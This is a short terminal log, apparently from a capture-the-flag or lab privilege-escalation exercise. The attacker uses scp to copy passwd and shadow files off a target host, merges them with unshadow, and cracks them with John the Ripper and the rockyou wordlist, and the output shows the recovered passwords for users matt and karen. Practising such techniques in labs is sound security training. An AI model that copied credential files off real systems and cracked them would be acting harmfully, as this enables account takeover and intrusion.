 ┌──(kali㉿kali)-[~]
└─$ scp karen@10.10.129.234:/tmp/{passwd,shadow} . 1 ⨯
karen@10.10.129.234's password:
passwd 100% 1901 7.0KB/s 00:00
karen@10.10.129.234's password:
shadow 100% 1225 4.5KB/s 00:00
┌──(kali㉿kali)-[~]
└─$ unshadow passwd shadow > crackme
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt crackme
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456 (matt)
Password1 (karen)